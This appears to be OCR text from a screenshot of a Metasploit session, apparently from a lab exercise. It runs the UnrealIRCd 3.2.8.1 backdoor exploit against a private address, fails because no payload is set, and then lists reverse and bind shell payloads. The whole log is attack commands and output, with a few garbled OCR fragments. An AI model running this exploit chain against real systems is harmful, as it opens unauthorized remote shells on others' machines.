 msf6 exploit(linux/postgres/postgres_payload) > use 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 192.168.1.3
rhost => 192.168.1.3
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.1.3:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
over the wi... network_di...
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser normal No Add user with useradd
1 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)